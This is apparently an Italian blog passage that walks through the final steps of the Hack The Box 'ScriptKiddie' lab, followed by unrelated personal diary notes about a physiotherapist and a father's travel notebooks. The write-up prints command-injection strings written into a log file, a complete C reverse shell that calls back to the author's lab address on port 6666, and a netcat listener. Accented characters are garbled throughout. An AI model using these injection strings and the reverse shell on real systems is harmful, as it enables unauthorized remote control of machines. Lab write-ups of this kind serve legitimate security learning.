

sbirciando (purtroppo) sul forum ufficiale, ho visto che si parlava di pspy; non ricordavo di averlo gi√ɬĻ usato. √ɬ® un tool che permette di avere una visione pi√ɬĻ chiara dei processi in tempo reale.

ho scaricato da qui la versione statica a 64bit:

https://github.com/DominicBreuker/pspy

l’ho copiata sulla VM victim con la stessa tecnica del web server Python, e l’ho eseguito:

ma non ho avuto fortuna:

kid@scriptkiddie:~$ echo 'a b 10.10.14.28 --script=/tmp/kidscript.nse' > /home/kid/logs/hackers

…perch√ɬ© chiaramente il comando nmap si “rompe” in quando non viene trovato /tmp/kidscript.nse.nmap.

dopo 2 serate ūüôā ho cambiato leggermente strada, abbandonando la via degli script nse e usando semplicemente bash:

kid@scriptkiddie:~$ echo 'a b ;/bin/bash -c "ping -c 3 10.10.14.28"' > /home/kid/logs/hackers



facendo così, ha funzionato: lato mio ho ricevuto i 3 ping:

con il traditional netcat non ho avuto fortuna (anche qui ūüôā

al che, mi sono veramente rotto i coglioni e ho compilato una reverse shell in C, presa da qui:

(chiaramente ho impostato il mio indirizzo e la porta 6666)

#include <stdio.h>

#include <sys/socket.h>

#include <sys/types.h>

#include <stdlib.h>

#include <unistd.h>

#include <netinet/in.h>

#include <arpa/inet.h>

int main(void){

int port = 6666;

struct sockaddr_in revsockaddr;

int sockt = socket(AF_INET, SOCK_STREAM, 0);

revsockaddr.sin_family = AF_INET;

revsockaddr.sin_port = htons(port);

revsockaddr.sin_addr.s_addr = inet_addr("10.10.14.28");

connect(sockt, (struct sockaddr *) &revsockaddr,

sizeof(revsockaddr));

dup2(sockt, 0);

dup2(sockt, 1);

dup2(sockt, 2);

char * const argv[] = {"/bin/sh", NULL};

execve("/bin/sh", argv, NULL);

return 0;

}



messa in ascolto la suddetta porta sulla mia VM:

root@kali:/opt/htb/ScriptKiddie# nc -nlvp 6666

listening on [any] 6666 ...

compilata la shell sulla VM victim:

kid@scriptkiddie:~$ gcc dio.c -o /home/kid/dio

kid@scriptkiddie:~$

kid@scriptkiddie:~$ echo 'a b ;/home/kid/dio #' > /home/kid/logs/hackers

FINALMENTE.





da qui in poi, tutto in discesa (sudo):

got root ūüôā

No commentsboh

√ɬ® ancora da capire… chi cazzo mi corra dietro, nella vita

cmq, stavo leggendo questo:

beh, non √ɬ® che ci sono capitato per caso… lo sono andato a cercare

il fisioterapista da cui vado da alcuni mesi, la scorsa volta mi ha definito “una pentola a pressione”, chiaramente sempre dietro un’apparente calma serafica

poco fa ho visto nello studio di pap√ɬ†.. un certo numero di quaderni, con sigle tipo: NL, DE, etc…

e dentro c’erano biglietti del tram, ricevute di pernottamenti in ostelli, scontrini di acquisti, mostre etc.. nei rispettivi paesi.

pap√ɬ† ha davvero girato l’europa (da solo), per poi tornare dopo 3 mesi con .. un paio di ciabattine che zia Laura (sister) conserva ancora